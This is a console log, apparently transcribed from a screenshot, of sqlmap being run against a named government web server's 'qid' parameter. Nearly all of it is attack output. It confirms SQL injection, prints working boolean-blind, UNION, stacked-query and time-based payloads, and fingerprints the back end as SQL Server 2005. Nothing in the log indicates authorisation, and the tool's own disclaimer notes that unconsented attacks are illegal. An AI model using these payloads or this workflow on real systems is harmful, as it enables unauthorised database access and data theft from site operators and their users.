 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "egov.sczw.g
ov.cn:8080/servlet/kbview?qid=-1 OR 17-7=10" -p qid --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:31:01
[17:31:01] [WARNING] it appears that you have provided tainted parameter values
('qid=-1 OR 17-7=10') with most probably leftover chars/statements from manual S
QL injection test(s). Please, always use only valid parameter values so sqlmap c
ould be able to run properly
are you sure you want to continue? [y/N] y
[17:31:02] [INFO] testing connection to the target URL
[17:31:02] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[17:31:03] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: qid=-1 OR 17-7=10 AND 2362=2362
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: qid=-5777 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CHAR(113)+CHAR(98)+CHAR(98)+CHAR(118)+CHAR(113)+CHAR(80)+CHAR(89)+CHAR(67)+CHAR(
89)+CHAR(78)+CHAR(77)+CHAR(90)+CHAR(118)+CHAR(119)+CHAR(98)+CHAR(113)+CHAR(118)+
CHAR(120)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: qid=-1 OR 17-7=10; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: qid=-1 OR 17-7=10 WAITFOR DELAY '0:0:5'--
---
[17:31:03] [INFO] testing Microsoft SQL Server
[17:31:03] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://egov.sczw.gov.cn:8080/404.jsp'. Do you want
to follow? [Y/n] n
[17:31:04] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[17:31:04] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.sczw.gov.cn'
[*] shutting down at 17:31:04
C:\Users\Liuan>_